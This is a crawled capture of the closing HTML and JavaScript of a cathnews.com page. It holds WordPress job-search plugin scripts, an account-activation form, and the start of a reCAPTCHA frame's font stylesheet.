var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"4fb979ccba"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=8657018" id="jobsearch-intlTelInput-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="4d0967a305390886c3bc5e94-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="4d0967a305390886c3bc5e94-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="4d0967a305390886c3bc5e94-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="4d0967a305390886c3bc5e94-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4d0967a305390886c3bc5e94-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -303
content:
<input type="hidden" name="register-security" value="6a54a4d20e" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -596
content:
<input type="hidden" name="register-security" value="6a54a4d20e" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jk1hb1fii9g1
body_size: 48496
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
